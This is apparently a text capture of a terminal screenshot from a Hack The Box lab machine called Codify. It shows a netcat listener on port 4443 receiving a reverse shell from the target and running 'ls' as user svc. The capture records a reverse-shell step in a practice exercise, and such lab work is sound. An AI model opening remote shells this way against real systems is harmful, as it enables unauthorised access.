 ┌──(kali💀kali)-[~/HTB/codify]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.239] 57440
bash: cannot set terminal process group (1253): Inappropriate
bash: no job control in this shell
svc@codify:~$ ls
ls
pwned
xd.sh
svc@codify:~$